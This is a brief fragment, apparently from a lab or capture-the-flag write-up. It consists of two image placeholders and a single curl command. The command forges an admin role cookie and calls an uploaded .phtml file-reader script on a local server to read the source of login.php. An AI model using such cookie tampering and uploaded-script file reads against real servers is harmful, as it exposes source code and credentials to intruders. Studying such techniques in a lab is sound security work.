 Command: curl -b “PHPSESSID=sr09ep75v3h2dmbj53nh7or2qs;UserRole=admin” \ “http://127.0.0.1:4444/uploads/reader.phtml?file=/var/www/html/login.php”